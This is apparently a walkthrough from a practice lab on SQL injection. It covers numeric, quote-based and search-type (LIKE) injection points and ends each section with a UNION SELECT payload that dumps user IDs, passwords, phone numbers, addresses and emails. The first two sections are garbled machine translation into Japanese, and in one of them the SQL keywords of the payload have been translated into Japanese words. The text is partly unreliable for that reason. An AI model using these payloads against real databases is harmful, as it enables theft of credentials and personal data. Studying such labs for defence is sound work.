

(A)数値注射

ペイロードの構造は追加の情報をメモした後、最初に、注入点を見つけるために、ペイロード構造体の値を変更

名前ルックアップテーブル

チェックフィールド名

最終的な入力ペイロード:

値= " 1つの 組合 選択 CONCAT(ID、' | '、ユーザ名、' | '、パスワード、' | '、レベル)、2 からユーザー"

結果



(B)の文字を注入

単一引用符の文字列のうち、最後に#Zhushidiao過剰SQLステートメントを使用して、直接、最終的なペイロードを与え、前のステップ名フィールド名のルックアップテーブルをスキップ:

' union select id,concat(username,'|',pw,'|',sex,'|',phonenum,'|',address,'|',email) from member#



(三)搜索型注入

搜索型查询使用的是如下格式sql语句:

select username from user where username like '%{$username}%';

此时可将{$username}部分构造成payload:

a%' union select 1 from member#

此时执行的sql语句为:

select username from user where username like '%a%' union select 1 from member#%';

因此构造最后的payload:

a%' union select 1,id,concat(username,'|',pw,'|',sex,'|',phonenum,'|',address,'|',email) from member#